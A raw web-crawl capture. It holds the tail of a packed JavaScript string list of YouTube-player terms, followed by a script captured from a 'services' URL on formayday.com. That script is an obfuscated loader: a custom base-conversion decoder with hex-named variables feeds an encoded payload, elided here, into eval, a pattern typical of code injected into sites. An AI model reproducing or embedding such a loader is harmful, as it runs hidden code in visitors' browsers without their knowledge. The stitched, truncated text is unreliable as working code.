PLAYING|getPlayerState|aes_key|BlackBerry|ceil|x1f|x9f|tiny|rel|modestbranding|Firefox|loop|Boolean|showinfo|disablekb|html5|cssShow|iv_load_policy|Number|playerapiid|onStateChange|onPlaybackQualityChange|_version|cssFloat|Et|getAvailableQualityLevels|MSIE|pointerEvents|Trident'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143803
body_size: 1802
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"bFCNDHWoX",39,4,19))